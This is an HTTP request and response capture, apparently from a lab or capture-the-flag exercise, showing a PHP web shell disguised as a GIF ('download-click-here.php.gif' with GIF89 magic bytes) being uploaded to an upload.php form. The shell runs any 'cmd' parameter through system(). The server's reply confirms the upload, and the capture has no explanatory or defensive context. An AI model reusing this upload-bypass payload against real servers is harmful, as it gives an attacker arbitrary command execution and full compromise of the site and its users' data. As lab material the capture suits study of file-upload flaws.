 Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: 10.129.197.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------69943359242528871574116489796
8 Content-Length: 1587
9 Origin: http://10.129.197.75
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.197.75/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------69943359242528871574116489796
16 Content-Disposition: form-data; name="myFile"; filename="download-click-here.php.gif"
17 Content-Type: image/gif
18
19 GIF89
20
21
22 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
23
24
25 -----------------------------69943359242528871574116489796
26 Content-Disposition: form-data; name="submit"
27
28 go!
29 -----------------------------69943359242528871574116489796--
30
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Nov 2021 17:36:04 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>